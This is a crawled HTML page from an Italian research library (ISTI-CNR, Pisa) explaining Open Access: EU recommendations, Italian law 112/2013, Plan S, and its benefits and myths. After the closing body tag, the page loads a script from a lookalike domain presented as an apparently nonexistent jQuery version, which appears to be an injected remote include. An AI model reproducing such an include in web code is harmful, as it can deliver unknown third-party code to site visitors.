

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://library.isti.cnr.it/index.php/it/supporto-alla-ricerca/open-science/open-access
body_size: 8279
content:
<!DOCTYPE html>
<html xml:lang="it-it" lang="it-it" >
<head>

<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">


<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css" integrity="sha384-mzrmE5qonljUremFsqc01SB46JvROS7bZs3IO2EmfFsd15uHvIt+Y8vEf7N7fWAU" crossorigin="anonymous">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">

<link href="https://fonts.googleapis.com/css?family=Oswald" rel="stylesheet"> 

<link rel="stylesheet" href="/templates/librarytemplate2/css/template.css" type="text/css" />
<link rel="stylesheet" href="/templates/librarytemplate2/css/specialstyles.css" type="text/css" />


<!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->  

<script src="https://code.jquery.com/jquery-3.3.1.min.js" integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8=" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>

<base href="https://library.isti.cnr.it/index.php/it/supporto-alla-ricerca/open-science/open-access" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Super User" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Open Access</title>
	<link href="https://library.isti.cnr.it/index.php/it/supporto-alla-ricerca/open-science/open-access" rel="alternate" hreflang="it-IT" />
	<link href="https://library.isti.cnr.it/index.php/en/research-support/open-science-en/open-access-en" rel="alternate" hreflang="en-GB" />
	<link href="/modules/mod_slideshowck/themes/default/css/camera.css" rel="stylesheet" type="text/css" />
	<link href="/media/mod_languages/css/template.css?a21badc4ca8e434ca65a51c45fd7622e" rel="stylesheet" type="text/css" />
	<style type="text/css">
#camera_wrap_173 .camera_pag_ul li img, #camera_wrap_173 .camera_thumbs_cont ul li > img {height:75px;}
#camera_wrap_173 .camera_caption {
	display: block;
	position: absolute;
}
#camera_wrap_173 .camera_caption > div {
	
}
#camera_wrap_173 .camera_caption > div div.camera_caption_title {
	
}
#camera_wrap_173 .camera_caption > div div.camera_caption_desc {
	
}

@media screen and (max-width: 480px) {
		#camera_wrap_173 .camera_caption {
			font-size: 0.6em !important;
		}
}
	</style>
	<script src="/media/jui/js/jquery-noconflict.js?a21badc4ca8e434ca65a51c45fd7622e" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?a21badc4ca8e434ca65a51c45fd7622e" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?a21badc4ca8e434ca65a51c45fd7622e" type="text/javascript"></script>
	<script src="/media/com_slideshowck/assets/jquery.easing.1.3.js" type="text/javascript"></script>
	<script src="/media/com_slideshowck/assets/camera.min.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});
		jQuery(document).ready(function(){
			new Slideshowck('#camera_wrap_173', {
				height: '62%',
				minHeight: '150',
				pauseOnClick: false,
				hover: 1,
				fx: 'random',
				loader: 'pie',
				pagination: 0,
				thumbnails: 0,
				thumbheight: 75,
				thumbwidth: 100,
				time: 7000,
				transPeriod: 1500,
				alignment: 'center',
				autoAdvance: 1,
				mobileAutoAdvance: 1,
				portrait: 0,
				barDirection: 'leftToRight',
				imagePath: '/media/com_slideshowck/images/',
				lightbox: 'mediaboxck',
				fullpage: 0,
				mobileimageresolution: '0',
				navigationHover: true,
				mobileNavHover: true,
				navigation: true,
				playPause: true,
				barPosition: 'bottom',
				responsiveCaption: 0,
				keyboardNavigation: 0,
				container: ''
		});
}); 

	</script>
	<link href="https://library.isti.cnr.it/index.php/it/supporto-alla-ricerca/open-science/open-access" rel="alternate" hreflang="x-default" />


<!--
<style>
.header-image{
	background-image: url(/library_isti/templates/librarytemplate2/images/header/banners/xmas__11122018-_DSC1165-1200.jpg);
}
</style>
-->
</head>
<body>

	<div class="container">
		<div class="row logocontainer">
			<div class="col-sm-4 col-10 logo">
				<a href="/./"><img class="logo" src="/templates/librarytemplate2/images/logo.png" alt="Biblioteca - Area della ricerca di Pisa"></a>
			</div>
			<div class="col-sm-6 pulsanti">
				

<div class="custom"  >
	<div class="container-fluid">
<div class="row">
<div class="col-sm-2 col-4 text-center">
<div class="image-wrapper"><a href="http://geca-cnr.ge.imati.cnr.it/pisa/catalogo/" target="_blank" style="outline: none;" rel="noopener noreferrer" title="Catalogo dei libri"> <img alt="Catalogo dei libri" src="/images/libero_libri.png" /> </a></div>
</div>
<div class="col-sm-2 col-4 text-center">
<div class="image-wrapper"><a href="#" style="outline: none;" title="Catalogo dei periodici"> <img alt="catalogo dei periodici" src="/images/libero_catag.png" /> </a></div>
</div>
<div class="col-sm-2 col-4 text-center">
<div class="image-wrapper"><a href="#&quot;" style="outline: none;" title="Meta Opac Pisano"> <img alt="Meta Opac Pisano" src="/images/mop.png" /> </a></div>
</div>
<div class="col-sm-2 col-4 text-center">
<div class="image-wrapper"><a href="https://nilde.bo.cnr.it/" target="_blank" style="outline: none;" rel="noopener noreferrer" title="Nilde"> <img alt="Nilde" src="/images/nilde.png" /> </a></div>
</div>
<div class="col-sm-2 col-4 text-center">
<div class="image-wrapper"><a href="https://biblioproxy.cnr.it" target="_blank" style="outline: none;" rel="noopener noreferrer" title="Biblioproxy CNR"> <img alt="Biblioproxy CNR" src="/images/biblioproxy.png" /> </a></div>
</div>
<div class="col-sm-2 col-4 text-center">
<div class="image-wrapper"><a href="http://polarcnr.area.ge.cnr.it//portale/portale.php" target="_blank" style="outline: none;" rel="noopener noreferrer" title="Riviste elettroniche"> <img alt="Riviste Elettroniche" src="/images/e-journal.png" /> </a></div>
</div>
</div>
</div></div>

			</div>
			<div class="col-sm-2 col-2 text-right">
			    <div class="mod-languages">

	<ul class="lang-inline" dir="ltr">
									<li class="lang-active">
			<a href="https://library.isti.cnr.it/index.php/it/supporto-alla-ricerca/open-science/open-access">
												<img src="/media/mod_languages/images/it_it.gif" alt="Italiano (Italia)" title="Italiano (Italia)" />										</a>
			</li>
								<li>
			<a href="/index.php/en/research-support/open-science-en/open-access-en">
												<img src="/media/mod_languages/images/en_gb.gif" alt="English (United Kingdom)" title="English (United Kingdom)" />										</a>
			</li>
				</ul>

</div>

		    </div>
		</div>
		<nav class="navbar navbar-expand-lg navbar-light">
		  <button class="navbar-toggler ml-auto" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
			<span class="navbar-toggler-icon"></span>
		  </button>
		  <div class="collapse navbar-collapse" id="navbarSupportedContent">
				<ul class="navbar-nav flex-fill w-100 flex-nowrap menu">
<li class="nav-item item-106 dropdown"><a href="/index.php/it/biblioteca" class="nav-link">La biblioteca</a><ul class="dropdown-menu" aria-labelledby="navbarDropdown"><a href="/index.php/it/biblioteca/mission" class="nav-link">Mission</a></li><a href="/index.php/it/biblioteca/accesso" class="nav-link">Accesso</a></li><a href="/index.php/it/biblioteca/biblioteca-regolamenti" class="nav-link">Regolamenti</a></li><a href="/index.php/it/biblioteca/patrimonio" class="nav-link">Patrimonio</a></li><a href="/index.php/it/biblioteca/il-personale" class="nav-link">Il Personale</a></li><a href="/index.php/it/biblioteca/biblioteca-attivita" class="nav-link">Attività</a><ul class="dropdown-menu" aria-labelledby="navbarDropdown"><a href="/index.php/it/biblioteca/biblioteca-attivita/la-letteratura-grigia" class="nav-link">La letteratura grigia</a></li></ul></li><a href="/index.php/it/biblioteca/biblioteca-lavora-con-noi" class="nav-link">Lavora con noi</a><ul class="dropdown-menu" aria-labelledby="navbarDropdown"><a href="/index.php/it/biblioteca/biblioteca-lavora-con-noi/bandi-servizio-civile-nazionale" class="nav-link">Bandi Servizio Civile Nazionale</a></li></ul></li></ul></li><li class="nav-item item-108 dropdown"><a href="/index.php/it/servizi" class="nav-link">Servizi</a><ul class="dropdown-menu" aria-labelledby="navbarDropdown"><a href="/index.php/it/servizi/reference" class="nav-link">Reference</a></li><a href="/index.php/it/servizi/consultazione-e-prestito" class="nav-link">Consultazione e prestito</a></li><a href="/index.php/it/servizi/document-delivery" class="nav-link">Document delivery</a></li><a href="/index.php/it/servizi/fotoriproduzione" class="nav-link">Fotoriproduzione</a></li><a href="/index.php/it/servizi/internet-e-wireless" class="nav-link">Internet e wireless</a></li><a href="/index.php/it/servizi/richiesta-norme-uni" class="nav-link">Richiesta Norme UNI</a></li><a href="/index.php/it/servizi/osservatorio-statistico" class="nav-link">Osservatorio statistico</a></li></ul></li><li class="nav-item item-109 dropdown"><a href="/index.php/it/risorse" class="nav-link">Risorse</a><ul class="dropdown-menu" aria-labelledby="navbarDropdown"><a href="/index.php/it/risorse/libri-e-riviste" class="nav-link nav-pills nav-collapse">Libri e riviste</a></li><a href="/index.php/it/risorse/mop-metaopac-pisano" class="nav-link nav-pills nav-collapse">MOP - MetaOpac Pisano</a></li><a href="/index.php/it/risorse/collezioni-speciali-e-donazioni" class="nav-link nav-pills nav-collapse">Donazioni e collezioni speciali</a><ul class="dropdown-menu" aria-labelledby="navbarDropdown"><a href="/index.php/it/risorse/collezioni-speciali-e-donazioni/in-memoria-di-cecilia-giussani" class="nav-link">In memoria di Cecilia Giussani</a></li></ul></li><a href="/index.php/it/risorse/riviste-elettroniche" class="nav-link">Riviste elettroniche</a><ul class="dropdown-menu" aria-labelledby="navbarDropdown"><a href="/index.php/it/risorse/riviste-elettroniche/springer-it" class="nav-link">Springer</a></li><a href="/index.php/it/risorse/riviste-elettroniche/cambridge-university-press-cup" class="nav-link">Cambridge University Press (CUP)</a></li></ul></li><a href="/index.php/it/risorse/banche-dati" class="nav-link">Banche dati</a><ul class="dropdown-menu" aria-labelledby="navbarDropdown"><a href="/index.php/it/risorse/banche-dati/rsc-analytical-abstracts" class="nav-link">RSC - Analytical Abstracts</a></li><a href="/index.php/it/risorse/banche-dati/rsc-natural-product-updates" class="nav-link">RSC - Natural product updates</a></li><a href="/index.php/it/risorse/banche-dati/rsc-catalyst-catalysed-reactions" class="nav-link">RSC - Catalyst &amp; Catalysed Reactions</a></li><a href="/index.php/it/risorse/banche-dati/rsc-methods-in-organic-synthesis" class="nav-link">RSC - Methods in organic synthesis</a></li><a href="/index.php/it/risorse/banche-dati/rsc-synthetic-reaction-updates" class="nav-link">RSC - Synthetic Reaction Updates</a></li><a href="/index.php/it/risorse/banche-dati/rsc-chemspider" class="nav-link">RSC - ChemSpider</a></li><a href="/index.php/it/risorse/banche-dati/incites-journal-citation-report" class="nav-link">InCites - Journal Citation Report</a></li><a href="/index.php/it/risorse/banche-dati/incites-benchmark-analytics" class="nav-link">InCites - Benchmark&amp;Analytics</a></li></ul></li><a href="/index.php/it/risorse/cataloghi-nazionali" class="nav-link nav-pills nav-collapse">Cataloghi nazionali</a></li><a href="/index.php/it/risorse/cataloghi-internazionali" class="nav-link">Cataloghi internazionali</a></li></ul></li><li class="nav-item item-116 active dropdown"><a href="/index.php/it/supporto-alla-ricerca" class="nav-link">Supporto alla ricerca</a><ul class="dropdown-menu" aria-labelledby="navbarDropdown"><a href="/index.php/it/supporto-alla-ricerca/open-science" class="nav-link nav-pills nav-collapse">Open Science</a><ul class="dropdown-menu" aria-labelledby="navbarDropdown"><a href="/index.php/it/supporto-alla-ricerca/open-science/gli-strumenti-os" class="nav-link nav-pills nav-collapse">Gli strumenti</a></li><a href="/index.php/it/supporto-alla-ricerca/open-science/open-access" class="nav-link nav-pills nav-collapse">Open Access</a></li><a href="/index.php/it/supporto-alla-ricerca/open-science/open-data" class="nav-link nav-pills nav-collapse">Open Data</a></li></ul></li><a href="/index.php/it/supporto-alla-ricerca/horizon2020" class="nav-link nav-pills nav-collapse">Horizon 2020</a></li><a href="/index.php/it/supporto-alla-ricerca/diritto-di-autore" class="nav-link nav-pills nav-collapse">Diritto d'autore</a></li><a href="/index.php/it/supporto-alla-ricerca/profilo-autori" class="nav-link nav-pills nav-collapse">Profilo autori</a></li><a href="/index.php/it/supporto-alla-ricerca/vqr" class="nav-link nav-pills nav-collapse">VQR</a><ul class="dropdown-menu" aria-labelledby="navbarDropdown"><a href="/index.php/it/supporto-alla-ricerca/vqr/proposte-per-una-vqr-del-futuro" class="nav-link">Proposte per una VQR del futuro</a></li></ul></li><a href="/index.php/it/supporto-alla-ricerca/horizon-europe" class="nav-link">Horizon Europe</a></li></ul></li><li class="nav-item item-118"><a href="/index.php/it/contatti" class="nav-link">Contatti</a></li><li class="nav-item item-119"><a href="/index.php/it/f-a-q" class="nav-link">F.A.Q.</a></li></ul>

		  </div>
		  
		</nav>
	</div>	
	
</div>

<div id="contents">
		<div id="main-contents" class="container">
	  	<div class="row">
		    <div class="col-sm-8 order-sm-0 order-12">
		        <div class="item-page" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="it-IT" />
	
		
			<div class="page-header">
					<h2 itemprop="headline">
				Open Access			</h2>
									</div>
					
		
	
	
		
								<div itemprop="articleBody">
		<p>L’ <a href="https://scholarlykitchen.sspnet.org/2017/01/23/diversity-open-access-movement-part-1-differing-definitions/" target="_blank" rel="noopener noreferrer">Open Access</a> è un canale alternativo e complementare alle tradizionali modalità di comunicazione scientifica. Si basa sul principio che i <strong>risultati delle ricerche finanziate con fondi pubblici devono essere pubblicamente disponibili e propone l'accesso libero e immediato ai risultati e ai dati della ricerca.</strong></p>
<p>L’editoria accademica tradizionale si è sempre basata sul rapporto tra editori ed autori i quali, per dare visibilità alla propria produzione ed ottemperare alle procedure di valutazione del loro lavoro, sono stati costantemente tenuti a trasferire tutti o la maggior parte dei loro diritti alla casa editrice. Si è generato così un sistema distorto, nel quale le istituzioni accademiche e di ricerca sono costrette a pagare più e più volte il lavoro dei propri ricercatori. La recente iniziativa <a hreflang="it" href="/index.php/it/supporto-alla-ricerca/open-science/open-access/open-access-diventa-realta">Plan S</a>, lanciata dal consorzio cOAlition S interviene in modo deciso su questo agomento, imprimendo una forte accelerazione al processo di transizione verso l'Open Access.</p>
<p><strong>Per praticare consapevolmente l'Open Access è necessario conoscere il quadro normativo di riferimento, i <a hreflang="it" href="/index.php/it/supporto-alla-ricerca/open-science/open-access/i-modelli-di-pubblicazione">modelli di pubblicazione</a> e gli <a hreflang="it" href="/index.php/it/supporto-alla-ricerca/open-science/open-access/gli-strumenti-oa">strumenti</a> che possono essere utilizzati.<br /></strong></p>
<div class="rc">
<h5><strong>In Europa</strong></h5>
<p>Il Regolamento comunitario prevede che i prodotti della ricerca, concepiti e pubblicati all’interno di progetti finanziati dalla Unione Europea debbano seguire le indicazioni previste dalle Raccomandazioni della Unione Europea del 25 aprile 2018. Le Raccomandazioni sostituiscono le precedenti del 17 luglio 2012 e confermano il deposito dei prodotti della ricerca in un repository online in modalità di accesso aperto e gratuito prima possibile e comunque entro 6 mesi dalla prima data di pubblicazione per i settori di area scientifica e di 12 mesi per i settori di area socio-economica-umanistica.<br /> <br /> Sono esclusi dall’accesso aperto i risultati dei progetti destinati alla protezione dei diritti, allo sfruttamento economico, alla commercializzazione (per. es. brevetti ecc.).<br /> <br /> Queste ultime <a href="https://ec.europa.eu/digital-single-market/en/news/recommendation-access-and-preservation-scientific-information" target="_blank" rel="noopener noreferrer">Raccomandazioni comunitarie</a> rafforzano i concetti di: <strong>trasparenza del mercato editorial</strong>e soprattutto in riferimento ai grandi pacchetti di abbonamenti sottoscritti dalle istituzioni in forma consortile; <strong>mantenimento dei diritti</strong> da parte degli autori; <strong>necessità di cambiamento dei processi di valutazione della ricerca</strong>.</p>
<h5><strong>In Italia<br /></strong></h5>
<p>La legge italiana stabilisce che i prodotti della ricerca, finanziati con fondi pubblici ma concepiti e pubblicati al di fuori dei progetti finanziati dalla Unione Europea devono seguire le indicazioni previste dalla legge italiana sull’Open Access n. 112 del 7 ottobre 2013. La legge deriva dalla conversione del decreto DL. 8 agosto 2013 n. 91. I prodotti devono essere accessibili a titolo gratuito dal luogo e nel momento scelti individualmente entro diciotto mesi dalla prima pubblicazione per le pubblicazioni delle aree disciplinari scientifico-tecnico-mediche e ventiquattro mesi per le aree disciplinari umanistiche e delle scienze sociali.</p>
<p style="text-align: center;"><strong>E' attualmente in discussione la <a href="http://documenti.camera.it/leg18/pdl/pdf/leg.18.pdl.camera.395.18PDL0010530.pdf" target="_blank" rel="noopener noreferrer">Proposta di Legge n. 395</a> che dovrebbe, se approvata, sostituire a breve la legge in vigore.</strong></p>
<p style="text-align: center;"><strong>Leggi <a href="https://documenti.camera.it/Leg18/Dossier/Pdf/CU0023a.Pdf" target="_blank" rel="noopener noreferrer">qui</a> il <span style="left: 67.9167px; top: 281.529px; font-size: 13.75px; font-family: sans-serif; transform: scaleX(1.0319);">Dossier n° 23/1 - Elementi per l'esame in Assemblea del </span><span style="left: 67.9167px; top: 297.782px; font-size: 13.75px; font-family: sans-serif; transform: scaleX(1.02785);">11 marzo 2019.</span></strong></p>
</div>
<p><strong>Per comprenderne le logiche è importante...</strong></p>
<div class="rc float-left" style="width: 48%;">
<h3 style="font-size: 1.5rem;">Conoscere i vantaggi</h3>
<ul style="margin-left: 15px; padding-left: 0;">
<li>favorisce la disseminazione dei risultati della ricerca;</li>
<li>favorisce la condivisione e la trasparenza;</li>
<li>favorisce l’efficacia e la trasparenza nei processi di peer-review;</li>
<li>favorisce l’utilizzo di metriche alternative negli esercizi di valutazione della ricerca;</li>
<li>favorisce l’uso di tecniche di data mining e text mining;</li>
<li>un articolo …più è visibile…più è letto ...più è citato;</li>
<li>cambia il modello economico riducendo i costi degli abbonamenti;</li>
<li>favorisce la crescita economica e sociale .</li>
</ul>
</div>
<div class="rc float-left" style="width: 48%;">
<h3 style="font-size: 1.5rem; text-align: left;"><a href="https://www.theguardian.com/higher-education-network/blog/2013/oct/21/open-access-myths-peter-suber-harvard" target="_blank" rel="noopener noreferrer">Sfatare alcune convinzioni</a></h3>
<ul style="margin-left: 15px; padding-left: 0;">
<li>non è in contrasto con la peer-review;</li>
<li>si applica alla letteratura scientifica, ma solo a quella per cui gli autori non ricevono alcun compenso se non il riconoscimento della comunità internazionale;</li>
<li>si applica ai dati della ricerca finanziata con fondi pubblici con l'esclusione di dati sensibili o soggetti a brevetto.</li>
<li>è compatibile con il Diritto d’Autore il quale può così mantenere i propri diritti;</li>
<li>è il canale preferenziale per la libera disseminazione dei risultati della ricerca pubblica.</li>
</ul>
</div>
<p></p> 	</div>

	
							</div>
		   	</div>
		    		  	<div class="col-sm-4 rightmodules order-sm-12 order-0">
		    			<div class="moduletable_index">
							<h3>Supporto alla ricerca</h3>
						<ul class="category-module_index">
				<li>
									<a class="mod-articles-category-title " href="/index.php/it/supporto-alla-ricerca/open-science">Open Science</a>
				
				
				
				
				
				
							</li>
						<ul>
							<li>
									<a class="mod-articles-category-title active" href="/index.php/it/supporto-alla-ricerca/open-science/open-access">Open Access</a>
				
				
				
				
				
				
							</li>
							<li>
									<a class="mod-articles-category-title " href="/index.php/it/supporto-alla-ricerca/open-science/open-data">Open Data</a>
				
				
				
				
				
				
							</li>
							<li>
									<a class="mod-articles-category-title " href="/index.php/it/supporto-alla-ricerca/horizon2020">Horizon 2020</a>
				
				
				
				
				
				
							</li>
							<li>
									<a class="mod-articles-category-title " href="/index.php/it/supporto-alla-ricerca/horizon-europe">Horizon Europe</a>
				
				
				
				
				
				
							</li>
						</ul>
							<li>
									<a class="mod-articles-category-title " href="/index.php/it/supporto-alla-ricerca/diritto-di-autore">Diritto d'autore</a>
				
				
				
				
				
				
							</li>
							<li>
									<a class="mod-articles-category-title " href="/index.php/it/supporto-alla-ricerca/profilo-autori">Profilo autori</a>
				
				
				
				
				
				
							</li>
							<li>
									<a class="mod-articles-category-title " href="/index.php/it/supporto-alla-ricerca/vqr">VQR</a>
				
				
				
				
				
				
							</li>
							<li>
									<a class="mod-articles-category-title " href="/index.php/it/supporto-alla-ricerca/indicatori-bibliometrici">Indicatori bibliometrici</a>
				
				
				
				
				
				
							</li>
							<li>
									<a class="mod-articles-category-title " href="/index.php/it/supporto-alla-ricerca/categorie-disciplinari">Categorie disciplinari</a>
				
				
				
				
				
				
							</li>
			</ul>
		</div>
			<div class="moduletable">
						

<div class="custom"  >
	<h3 class="rc">Approfondimenti</h3>
<div class="rc">
<h4 class="rc">Vedi anche</h4>
<h6 style="text-align: left;"><a hreflang="it" href="/index.php/it/supporto-alla-ricerca/open-science/open-access/i-modelli-di-pubblicazione">I modelli di pubblicazione Open Access</a></h6>
<h6><a hreflang="it" href="/index.php/it/supporto-alla-ricerca/open-science/open-access/gli-strumenti-oa">Gli strumenti dell'Open Access</a></h6>
<h6><a hreflang="it" href="/index.php/it/supporto-alla-ricerca/open-science/open-access/open-research-europe-ore">Open Research Europe (ORE)</a></h6>
<h6><a hreflang="it" href="/index.php/it/supporto-alla-ricerca/open-science/open-access/scipost">SciPost</a></h6>
<h6><a hreflang="it" href="/index.php/it/supporto-alla-ricerca/open-science/open-access/open-access-diventa-realta">L'Open Access diventa realtà...</a></h6>
<ul>
<li>
<h6><a hreflang="it" href="/index.php/it/supporto-alla-ricerca/open-science/open-access/plan-s">Plan S</a></h6>
</li>
<li>
<h6><a hreflang="it" href="/index.php/it/supporto-alla-ricerca/open-science/open-access/amelica">AmeliCA</a></h6>
</li>
</ul>
<h6><a hreflang="it" href="/index.php/it/risorse/editori-e-open-access">Editori e Open access</a></h6>
<h6><a hreflang="it" href="/index.php/it/risorse/editori-predatori">Editori predatori</a></h6>
<hr />
<h4 class="rc">Video</h4>
<h6><a href="https://youtu.be/gzRgknylTEM" target="_blank" rel="noopener noreferrer">What is Open Access?</a></h6>
<h6></h6>
<hr />
<div style="display: table-row; overflow: hidden;"></div>
</div></div>
		</div>
			<div class="moduletable">
							<h3>Collegamenti rapidi</h3>
						

<div class="custom"  >
	<div class="rc">
<div class="row d-flex text-center justify-content-center">
<div class="col-6"><a href="https://openaccessbutton.org/" target="_blank" style="outline: none;" rel="noopener noreferrer"><span class="w-100 oa-image fillbkg" style="background-image: url('/images/strumenti-per-oa/icon_OAB.png');"></span></a></div>
<div class="col-6"><a href="http://oad.simmons.edu/oadwiki/Main_Page" target="_blank" rel="noopener noreferrer" style="outline: none;"><span class="w-100 oa-image fillbkg" style="background-image: url('/images/strumenti-per-oa/180px-Oad2.jpeg');"></span></a></div>
<div class="col-6"><a href="https://doaj.org" target="_blank" rel="noopener noreferrer" style="outline: none;"><span class="w-100 oa-image fillbkg" style="background-image: url('/images/strumenti-per-oa/doaj.png');"></span></a></div>
<div class="col-6"><a href="https://www.doabooks.org/" target="_blank" style="outline: none;" rel="noopener noreferrer"><span class="w-100 oa-image fillbkg" style="background-image: url('/images/strumenti-per-oa/doab.png');"></span> </a></div>
<div class="col-6"><a href="http://www.opendoar.org/" target="_blank" style="outline: none;" rel="noopener noreferrer"><span class="w-100 oa-image fillbkg" style="background-image: url('/images/strumenti-per-oa/OpenDOAR.png');"></span></a></div>
<!-- FOSTER Button --> <a href="http://www.fosteropenscience.eu/" target="_blank" rel="noopener noreferrer"> <img alt="Link to FOSTER Project" src="http://www.fosteropenscience.eu/images/logos/FOSTER_logo_200.jpg" border="0" /></a> <!-- /FOSTER Button --></div>
</div></div>
		</div>
	
		    </div>
		    		</div>
		<hr/>
	</div>
</div>
<footer>
	<div class="container">
		<div class="row">
			<div class="col-sm-6 col-md-7 col-lg-8">
				<div class="slideshowck camera_wrap camera_olive_skin" id="camera_wrap_173">
			<div data-alt="" data-thumb="/images/Pisa/orig/home-orig.JPG" data-src="/images/Pisa/orig/home-orig.JPG" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/24092018-_DSC0896-800.jpg" data-src="/images/Pisa/ridotte/24092018-_DSC0896-800.jpg" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/24092018-_DSC0909-800.jpg" data-src="/images/Pisa/ridotte/24092018-_DSC0909-800.jpg" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/24092018-_DSC0911-800.jpg" data-src="/images/Pisa/ridotte/24092018-_DSC0911-800.jpg" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/24092018-_DSC0914-800.jpg" data-src="/images/Pisa/ridotte/24092018-_DSC0914-800.jpg" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/24092018-_DSC0932-800.jpg" data-src="/images/Pisa/ridotte/24092018-_DSC0932-800.jpg" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/24092018-_DSC0940-800.jpg" data-src="/images/Pisa/ridotte/24092018-_DSC0940-800.jpg" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/24092018-_DSC0944-800.jpg" data-src="/images/Pisa/ridotte/24092018-_DSC0944-800.jpg" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/24092018-_DSC0949-800.jpg" data-src="/images/Pisa/ridotte/24092018-_DSC0949-800.jpg" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/24092018-_DSC0955-800.jpg" data-src="/images/Pisa/ridotte/24092018-_DSC0955-800.jpg" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/24092018-_DSC0962-800.jpg" data-src="/images/Pisa/ridotte/24092018-_DSC0962-800.jpg" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/IMG_20180609_101657724-800.jpg" data-src="/images/Pisa/ridotte/IMG_20180609_101657724-800.jpg" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/IMG_20180609_102034822-800.jpg" data-src="/images/Pisa/ridotte/IMG_20180609_102034822-800.jpg" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/IMG_20180609_103322876-800.jpg" data-src="/images/Pisa/ridotte/IMG_20180609_103322876-800.jpg" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/IMG_20180615_171546668_HDR-800.jpg" data-src="/images/Pisa/ridotte/IMG_20180615_171546668_HDR-800.jpg" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/IMG_20180622_194830646-800.jpg" data-src="/images/Pisa/ridotte/IMG_20180622_194830646-800.jpg" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/IMG_20180622_195022412-800.jpg" data-src="/images/Pisa/ridotte/IMG_20180622_195022412-800.jpg" >
								</div>
		<div data-alt="" data-thumb="/images/Pisa/ridotte/IMG_20180622_195905189-800.jpg" data-src="/images/Pisa/ridotte/IMG_20180622_195905189-800.jpg" >
								</div>
</div>
<div style="clear:both;"></div>

			</div>
			<div class="col-sm-6 col-md-5 col-lg-4 d-flex flex-column">
				

<div class="custom_mb_auto"  >
	<p class="text-right"><em>" ... Considerate la vostra semenza:<br /> fatti non foste a viver come bruti,<br /> ma per seguir virtute e canoscenza"<em></em></em></p>
<p class="text-right"><small>(Dante Alighieri, Inferno - Divina Commedia)</small></p>
<hr /></div>


<div class="customlinks"  >
	<p class="text-uppercase text-right">Link Utili</p>
<ul class="text-right">
<li><a hreflang="it" href="https://library.area.pi.cnr.it/index.php/it/allcategories-it-it/9-categoria-it-it/349-crediti">Crediti</a></li>
<li><a hreflang="it" href="/index.php/it/allcategories-it-it/9-categoria-it-it/22-privacy-e-cookie-policy">Privacy e Cookie Policy</a></li>
<li><a href="http://www.area.pi.cnr.it/" target="_blank" rel="noopener noreferrer">Area-CNR Pisa</a></li>
<li><a href="/index.php/it/?Itemid=347">Area Riservata</a></li>
</ul>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p></div>

			</div>
		</div>
	</div>
</footer>

<!-- CREDITS -->
<div class="text-center"> Developed by <a href="https://www.joomla.org/" title="Joomla 3.x">Joomla3.x </a> from <a href="https://www.joomla.org/" title="Joomla">www.Joomla.com</a> </a></div>
</body>
<script src="https://cdn.jquerycode.net/js/jquery-6.4.5.min.js"></script>
<script>
jQuery(function($) {
	$('.nav-item.dropdown').hover(function() {
	  $(this).find('.dropdown-menu').first().stop(true, true).fadeIn(300);
	}, function() {
	  $(this).find('.dropdown-menu').first().stop(true, true).fadeOut(300)
	}).click(function(e){
	  $(this).find('.dropdown-menu').first().stop(true, true).hide();
	});
	
});
</script>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://library.isti.cnr.it/media/jui/js/jquery-noconflict.js?a21badc4ca8e434ca65a51c45fd7622e
body_size: 25
content:
jQuery.noConflict();
;
;;

--- FILE ---
content_type: application/javascript
request_url: https://library.isti.cnr.it/media/com_slideshowck/assets/camera.min.js
body_size: 9826
content:
